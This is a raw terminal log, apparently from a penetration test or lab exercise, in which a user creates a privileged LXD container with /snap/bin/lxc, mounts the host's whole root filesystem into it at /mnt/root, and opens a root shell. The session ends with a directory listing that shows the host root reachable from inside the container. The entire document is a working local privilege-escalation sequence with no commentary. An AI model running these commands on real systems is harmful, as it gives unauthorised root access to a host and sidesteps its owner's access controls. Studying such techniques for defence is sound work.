 -bash-5.0$ /snap/bin/lxc init ubuntu:16.04 test -c security.privileged=true
Creating test
-bash-5.0$
-bash-5.0$ /snap/bin/lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
Device whatever added to test
-bash-5.0$
-bash-5.0$ /snap/bin/lxc start test
-bash-5.0$
-bash-5.0$ /snap/bin/lxc exec test bash
root@test:~#
root@test:~# ls -l /
total 0
drwxr-xr-x   1 root root 2480 Jul  8 18:58 bin
drwxr-xr-x   1 root root    8 Jul  8 19:04 boot
drwxr-xr-x   9 root root  520 Jul 20 07:18 dev
drwxr-xr-x   1 root root 2976 Jul 20 07:18 etc
drwxr-xr-x   1 root root   12 Jul 20 07:18 home
drwxr-xr-x   1 root root  432 Jul  8 19:04 lib
drwxr-xr-x   1 root root   40 Jul  8 18:55 lib64
drwxr-xr-x   1 root root    0 Jul  8 18:54 media
drwxr-xr-x   1 root root    8 Jul 20 07:18 mnt
drwxr-xr-x   1 root root    0 Jul  8 18:54 opt
dr-xr-xr-x 295 root root    0 Jul 20 07:18 proc
drwx------   1 root root   38 Jul 20 07:18 root
drwxr-xr-x  17 root root  660 Jul 20 07:18 run
drwxr-xr-x   1 root root 3746 Jul  8 18:58 sbin
drwxr-xr-x   1 root root   12 Jul 20 07:18 snap
drwxr-xr-x   1 root root    0 Jul  8 18:54 srv
dr-xr-xr-x  13 root root    0 Jul 20 07:18 sys
drwxrwxrwt   1 root root   94 Jul 20 07:18 tmp
drwxr-xr-x   1 root root   70 Jul  8 18:54 usr
drwxr-xr-x   1 root root  108 Jul  8 18:58 var
root@test:~#
root@test:~# ls -l /mnt/
total 4
drwxr-xr-x 20 root root 4096 Jul  9 03:25 root
root@test:~# _